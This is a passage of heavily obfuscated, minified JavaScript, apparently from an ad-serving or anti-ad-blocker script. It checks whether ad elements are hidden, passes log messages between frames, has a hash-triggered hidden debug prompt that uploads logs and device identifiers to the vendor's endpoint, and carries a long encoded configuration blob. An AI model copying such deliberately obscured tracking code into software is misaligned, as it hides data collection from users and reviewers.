t=0;t<s&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(2238)];e++)o=o[i(2238)]}u.A[i(1815)](t,o);break}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t&&o[i(3338)];e++)o=o[i(3338)]}r[i(2313)][i(608)](t,o);break}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},k=(t,e,n)=>{const i=r;if(!document[i(2385)](t))return!1;const o=n[i(3156)]("-")[0],s=parseInt(n[i(3156)]("-")[1]);switch(o){case i(1003):return e[i(755)][i(1659)]<=s?e[i(2568)]===t:e[i(755)][s]===t;case i(2125):return 0===s?e[i(2568)]===t:e[i(755)][i(1659)]<=s?e[i(943)]===t:e[i(755)][e[i(755)][i(1659)]-s-1]===t;case i(2428):{let n=e;for(let t=0;t<s+1&&n[i(2810)];t++)n=n[i(2810)];return n===t}case i(445):{let n=e;for(let t=0;t<s+1&&n[i(3217)];t++)n=n[i(3217)];return n===t}case i(2770):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(2238)];t++)o=o[i(2238)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(2238)];e++)o=o[i(2238)]}return o===t}case i(602):{let r=e[i(2313)],o=r;if(n[i(3156)]("-")[i(1659)]<3)for(let t=0;t<s+1&&o[i(3338)];t++)o=o[i(3338)];else{const t=parseInt(n[i(3156)]("-")[2]);for(let t=0;t<s&&r[i(2313)];t++)r=r[i(2313)];o=r;for(let e=0;e<t+1&&o[i(3338)];e++)o=o[i(3338)]}return o===t}default:throw new Error(i(2226)[i(2008)](n,i(2252)))}},A=t=>t[r(2591)]((t=>r(1090)!==t[r(1837)][r(1665)]()))[r(417)]((t=>(t=>{const e=r;if(!document[e(2385)](t))return[!1,""];const n=window[e(324)](t);return e(1644)===n[e(683)]?[!0,e(2855)]:e(3196)!==n[e(3302)]?[!0,e(3072)[e(2008)](n[e(3302)])]:e(1644)===n[e(2591)]||e(2363)!=typeof n[e(2591)]||n[e(2591)][e(742)](e(457))?parseFloat(n[e(574)])<.2?[!0,e(1824)[e(2008)](n[e(574)])]:[!1,""]:[!0,e(394)[e(2008)](n[e(2591)])]})(t)))[r(2367)]((t=>{let[e,n]=t;return e}))||[!1,""],z=[r(2634)][r(920)]((t=>location[r(1989)][r(1485)](t)))},7549:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),m=n(2120),p=n(6391);const f=r(747);var g=function(t){const e=r;return t[t[e(557)]=0]=e(557),t[t[e(1638)]=1]=e(1638),t[t[e(2395)]=2]=e(2395),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(1659)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2395)],s=arguments[e(1659)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1659)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2137)]=t,this[e(1896)]=i,this[e(3352)]=s,this[e(413)]=a,(0,o.A)(this,e(1692),(function(t){const r=e;for(var i=arguments[r(1659)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2288)](),inventoryId:n[r(3352)],args:o}})),(0,o.A)(this,e(3090),(()=>{const t=e;window[t(1888)](t(1021),(e=>{const n=t;if(e[n(1610)]&&e[n(1610)][n(1205)]===f){if(this[n(1896)]===g[n(1638)])return w({inventoryId:this[n(3352)],...e[n(1610)]});if(this[n(1896)]===g[n(557)]&&e[n(1610)][n(3352)]){if(n(572)===e[n(1610)][n(2092)])return b[n(572)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(2802)===e[n(1610)][n(2092)])return b[n(2802)]("["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)]);if(n(980)===e[n(1610)][n(2092)])return b[n(980)](e[n(1610)][n(980)],"["[n(2008)](e[n(1610)][n(3352)],"]"),...e[n(1610)][n(3073)])}}}))})),(0,o.A)(this,e(2734),(()=>{const t=e,n=async()=>{const t=a1x;if(t(3054)!==window[t(1768)][t(907)]&&t(2818)!==window[t(1768)][t(907)])return;window[t(1768)][t(907)]="";const e=prompt(t(1169));if(t(2638)===e)return this[t(413)][t(2074)]((e=>console[t(1987)](...e[t(3073)])));if(t(2818)!==e)return;const n=prompt(t(2856)),r=prompt(t(1021)),i=await b[t(1183)](t(2228),null!=n?n:t(3331),null!=r?r:t(3331));alert(t(2485)),window[t(1795)](t(498)[t(2008)](i))};window[t(1888)](t(2989),n),window[t(1714)](n,3e3)})),i===g[e(557)]&&this[e(2734)](),i!==g[e(557)]&&i!==g[e(1638)]||this[e(3090)]()}static[r(572)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(572),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(1987)](...n)}static[r(2802)](){const t=r;this[t(328)]();for(var e=arguments[t(1659)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1859)][t(1692)](t(2802),...n);if(this[t(1859)][t(1896)]!==g[t(557)])return w(o);this[t(1859)][t(413)][t(3071)](o),(l.A[t(572)]||t(1649)===u.A[t(559)](t(1012),!1))&&console[t(2802)](...n)}static[r(980)](t){const e=r;this[e(328)]();for(var n=arguments[e(1659)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1859)][e(1692)](e(980),[t,...i]);if(s[e(980)]=t,this[e(1859)][e(1896)]!==g[e(557)])return w(s);this[e(1859)][e(413)][e(3071)](s),(l.A[e(572)]||e(1649)===u.A[e(559)](e(1012),!1))&&console[e(980)](t,...i)}static[r(3223)](t,e){const n=r;return this[n(328)](),b[n(572)](n(3223),t,e),b[n(572)](n(1189),function(){const t=n;try{const e=performance[t(1537)](t(2860));if(0===e[t(1659)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,m]=[0,0,0,0,0,0];return e[t(2074)]((e=>{const c=t;n++,r+=e[c(2209)],(0===a||a>e[c(2209)])&&(a=e[c(2209)]),u<e[c(2209)]&&(u=e[c(2209)]),e[c(1193)][c(1431)](l.A[c(372)])&&(0,s.EW)(e[c(1193)])&&(0,s.sH)(e[c(1193)])[c(2784)][c(1431)](l.A[c(372)])&&(i++,o+=e[c(2209)],(0===d||d>e[c(2209)])&&(d=e[c(2209)]),m<e[c(2209)]&&(m=e[c(2209)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(1183)](t,e,e)}static async[r(1183)](t,e,n){const i=r;this[i(328)]();const o=this[i(1859)][i(413)][i(417)]((t=>({...t,timestamp:Math[i(1657)](t[i(3208)]/1e3)}))),u=c.A[i(2825)](JSON[i(1853)](o)),f=await(0,m.C8)(this[i(1859)][i(2137)],l.A[i(372)])?(0,m.XV)(l.A[i(372)],0):l.A[i(372)],g=new URL(""[i(2008)](f,i(2433)));return g[i(1220)][i(1085)](i(1618),l.A[i(1618)]),g[i(1220)][i(1085)](i(1494),t),g[i(1220)][i(1085)](i(1077),e),g[i(1220)][i(1085)](i(1021),n),g[i(1220)][i(1085)](i(1336),location[i(1068)]),g[i(1220)][i(1085)](i(2801),(0,d.z3)()[i(2016)]()),g[i(1220)][i(1085)](i(2133),(await(0,h.H4)())[i(2016)]()),g[i(1220)][i(1085)](i(1598),p.A[i(1129)](16,16)),(await a.G[i(2419)](i(3028),(0,s.Wq)({protectUrlContext:this[i(1859)][i(2137)],url:g,endpoint:f}),u))[i(3197)]}}i=b,(0,o.A)(b,r(1859),void 0),(0,o.A)(b,r(3341),(t=>i[r(1859)]=new i(t,g[r(557)]))),(0,o.A)(b,r(615),((t,e)=>i[r(1859)]=new i(t,g[r(1638)],e))),(0,o.A)(b,r(328),(()=>{const t=r;i[t(1859)]||(i[t(1859)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(368)][e(1259)];){n=n[e(3301)][e(1259)];try{t[e(1205)]=f,n[e(3248)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{K:()=>i});const i=r(944)[r(2008)](r(543),r(1427))},11:(V,K,Q)=>{"use strict";Q.d(K,{I:()=>M,i:()=>U});var o=Q(9141),X=Q(5180),q=Q(5281),p=Q(1783),C=Q(7549);const U=()=>{const t=a1x;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3j1j15fjl5lbjxjujxjuxj5j35hs5nmxj3j1j4s,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5n5t5fjxx57535nm45n53jov5nm45njojoj45nm45nvj3jb5fjx5f5h57sj45nm45njujkei9j7ojruojrijvijv5nm45naj3j1bsj45nmjtjhjjjjjjjj,5nj3joj45nm45n57jx57v5nm5n45q5njobhjuj05q5nm5q5njq59jvjv5q5n,5q5nj3djasj5asj55q5nm5q5n535f5f53j1svj3535q5n,5q5nh57djr575hs5fbv5q5nmjvnnnjj5njjjj,5njoj1j35tsk5fj1dsj5j45nmjt45n57d5nm5nj3jx5tk5fj5jyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nh5fd5c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5njjjj,45n57d5nm5n5hj357jxjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5hj357jxjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jy5hj357jxjs5yjscbjyxj1sjbjy5t5fjxvj357jxsj5js5yjscj1jy5t5fjxvj357jxsj5jyv5fjojyj1sxv5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajzd57ajt54jhjzd57ajtjvjhjzd57ajzd57ajt54jhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,[base64],5nbjojlj3j5d5nmjvjjjhjj,45n57d5nm5nj3j5v575tj1sjy5t5f5fjojyh5fvv5f5h5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],[base64],5nx57j1vsj5ovkuj1s5hsjxvj45nmjtnjh,5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjj,45n57d5nm5n5tj3vs535fj55cjy5h57ddj1s5n,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,[base64],5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt54jqjh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjjjjjh,5n57jxasjxv5fj557sj45nmjt45n57d5nm5ng5hv5cjzjo5tjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmj8ln,5nks5753kv5nm54jvn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmj8ln,5nks5753kv5nm54jvnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmj8ln,5njl57dvk5nmjejvl,5nks5753kv5nm54nnjjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj45tjysa5kb5fjxjyn5njjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5nbj5j1jyjx5fvjy5hj3v5tksd5n,5naj3j1bs5nm5n5wkvvjoj4m5q5qjz5q5qjzg5hv5c5q5qcgjo5q5qjz5g5q5q15g1mjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y5g1mjcjtj3jy52jkjy58njyj8ijh+5g1mj6jtj3jy52jkjy58njyj8ijh*y1y*y1$5njj,45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjqnjqnjqjv54jmn5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954jmq59j859jmljeljvjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3jx5tk5fj5ih5fvv5f5h5n,5njl57dvk5nmjm59l,5nks5753kv5nmqn,5nj1j3525cj15fj3d5nmvj5bs,5nj45752sj45nmjt45n5h57jxjf57sjljo5fj5vj257dvk5nmjm59l,5njl57dvk5nmjm59l,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjm59l,5n5h57jxjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqjvn,5nks5753kv5nmqnjj,45n5hj3jbjf57sjljo5fj5vj257dvk5nmjqjvn,5njl57dvk5nmjqnn,5nks5753kv5nmqnjjjh,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53j453j3j35353je53jlj3jl5cdj35c5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njj,45nj5bj1s5nm5nsj1s5hsjxvjy57jxa57j457hj1sjyj4sj1s5tv5fj55n,5naj3j1bs5nm5nwj4sj3j55tkjyh5fjbjy5h5fdj3j15njjjhjj,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvjvjvjmjmnnjvj854je5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqni5fasj5j1j35c5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy545954n59jejvjmllljmljyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmxj3j1j4s,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjswv5fjoi5t5fjxvsjxvih5fjb5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnj8lje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqjq59jbjvlni5tsjxvsj5x5f5fvsj5j1sxvi54595n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8595959jv59njql59qjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjmjh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjs5yjscjojyj3dj4sjxj4sjyv5fjojyj4bh5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjv59jqje59595n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvi%E3%83%88%E3%83%83%E3%83%97i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjq59595959jvqjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5hj357jxij55753kvijq5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyv5fjojyj55753kvjs5yjswv5fjoij55753kvjsjs5yjscbjyj45752sjy5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjt59jh,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyv5fjomjsjvj5s5hj95njjj